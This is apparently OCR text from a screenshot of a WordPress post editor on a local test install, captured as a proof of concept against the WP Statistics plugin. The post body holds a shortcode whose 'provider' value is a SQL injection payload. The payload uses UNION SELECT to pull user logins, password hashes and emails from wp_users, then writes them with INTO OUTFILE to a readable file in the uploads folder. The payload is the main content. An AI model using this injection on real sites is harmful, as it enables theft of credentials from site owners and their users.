 Manh 7 1 + New View Page
Dashboard
Posts
Media
Pages
All Pages
Add New
Comments 1
Appearance
Plugins 3
Permalink: http://localhost/wordpress/index.php/asdadsadas/ Edit
Add Media
Paragraph B I
User Online : [wpstatistics stat="searches" provider="123'union select
1,2,user_login,user_pass,user_email,6 from wp_users into outfile '/opt/lampp
/htdocs/wordpress/wp-content/uploads/test1.txt'#"]